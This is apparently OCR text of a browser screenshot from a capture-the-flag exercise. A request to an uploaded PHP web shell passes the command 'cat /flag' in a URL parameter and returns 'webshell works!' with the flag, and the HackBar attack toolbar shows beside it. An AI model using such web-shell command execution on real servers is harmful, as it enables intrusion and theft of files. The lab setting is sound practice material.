 不安全 eci-2zedda2kczgk8gwvc2ym.cloudeci1.ichunqiu.com/media/shell.php?cmd=cat%20/flag
11 6 44
webshell works!flag{7380c7d0-2dde-4dd6-85a2-09f3cd6e8b7b}
Elements Console Performance insights Sources HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SS
URL
http://eci-
2zedda2kczgk8gwvc2ym.cloudeci1.ichunqiu.com/media/shell.php?
cmd=cat /flag
Use POST method
MODIFY HEADER
Name Value